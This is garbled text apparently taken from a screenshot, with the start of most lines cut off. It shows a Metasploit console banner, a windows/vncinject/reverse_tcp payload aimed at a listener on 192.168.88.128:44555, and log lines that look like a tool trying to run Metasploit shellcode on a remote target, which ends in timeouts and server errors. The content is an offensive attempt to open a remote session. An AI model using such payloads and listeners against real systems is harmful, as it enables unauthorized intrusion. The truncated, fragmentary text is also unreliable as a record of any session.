 hing: Set up email templates, landing pages and listeners
loit Pro -- learn more on http://rapid7.com/metasploit
metasploit v4.11.8- ]
1519 exploits - 880 auxiliary - 259 post ]
437 payloads - 38 encoders - 8 nops ]
Free Metasploit Pro trial: http://r-7.co/trymsp ]
> windows/vncinject/reverse_tcp
=> process
44555
192.168.88.128
urtesyShell => true
ed reverse TCP handler on 192.168.88.128:44555
ing the payload handler...
] [INFO] running Metasploit Framework shellcode remotely via s
it..
] [CRITICAL] timeout occurred while attempting to open a remot
] [WARNING] HTTP error codes detected during run:
rnal Server Error) - 22 times